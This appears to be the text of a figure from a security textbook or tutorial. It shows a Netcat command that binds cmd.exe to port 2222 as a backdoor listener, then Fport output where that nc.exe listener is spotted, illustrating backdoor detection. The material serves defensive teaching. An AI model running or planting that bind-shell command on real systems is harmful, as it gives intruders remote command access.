 Command Prompt - nc -l -p 2222 -e cmd.exe
c:\nc -l -p 2222 -e cmd.exe
I've created a Netcat backdoor listener.
I can spot the backdoor here.
Command Prompt
C:\tools\Fport-2.0>fport
FPort v2.0 - TCP/IP Process to Port Mapper
Copyright 2000 by Foundstone, Inc.
http://www.foundstone.com
Pid Process Port Proto Path
392 svchost -> 135 TCP C:\WINNT\system32\svchost.exe
8 System -> 139 TCP
8 System -> 445 TCP
572 MSTask -> 1025 TCP C:\WINNT\system32\MSTask.exe
8 System -> 1029 TCP
1472 nc -> 2222 TCP C:\tools\netcat\nc.exe
392 svchost -> 135 UDP C:\WINNT\system32\svchost.exe
8 System -> 137 UDP
8 System -> 138 UDP
8 System -> 445 UDP
236 lsass -> 500 UDP C:\WINNT\system32\lsass.exe
1092 CMLUC -> 1026 UDP C:\Program Files\ORiNOCO\Client Manage
UC.EXE
224 services -> 1028 UDP C:\WINNT\system32\services.exe
C:\tools\Fport-2.0>_